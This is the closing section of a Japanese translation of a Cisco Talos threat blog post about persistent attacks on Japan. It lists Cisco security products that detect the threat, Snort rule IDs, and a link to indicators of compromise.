Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらからお申し込みください。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。

Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Network/Cloud Analytics(Stealthwatch/Stealthwatch Cloud)は、ネットワークトラフィックを自動的に分析し、接続されているすべてのデバイスで、望ましくない可能性があるアクティビティをユーザーに警告します。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Cisco Secure Access は、ゼロトラストの原則に基づいて構築された、最新のクラウド提供型セキュリティサービスエッジ(SSE)です。Cisco Secure Access はユーザーがどこで作業していても、インターネット、クラウドサービス、プライベート アプリケーションへのシームレスかつ透過的でセキュアなアクセスを提供します。Cisco Secure Access の無料トライアルにご興味をお持ちの場合は、シスコのアカウント担当者または認定パートナーまでお問い合わせください。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトを検査します。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

この脅威の Snort SID は次のとおりです。

Snort 2:64632、64633、64630、64631

Snort 3:301157、301156

IOC(侵害の指標)

この脅威の IOC は、こちら![]() の GitHub リポジトリで提供しています。

の GitHub リポジトリで提供しています。

本稿は 2025 年 3 月 06 日にTalos Group

のブログに投稿された「Unmasking the new persistent attacks on Japan

」の抄訳です。